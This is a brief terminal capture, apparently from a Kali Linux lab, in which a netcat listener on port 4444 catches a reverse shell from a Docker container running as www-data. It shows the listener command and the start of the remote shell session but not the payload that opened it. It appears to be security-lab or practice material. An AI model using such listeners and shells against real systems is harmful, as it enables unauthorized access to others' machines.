 ┌──(kali㉿kali)-[~/Documents/DockerFile]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 59292
Linux 0188bb0fc119 6.12.13-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.13-1kali1 (
2025-02-11) x86_64 x86_64 x86_64 GNU/Linux
 22:12:46 up 15:33,  0 users,  load average: 0.55, 0.54, 0.48
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ $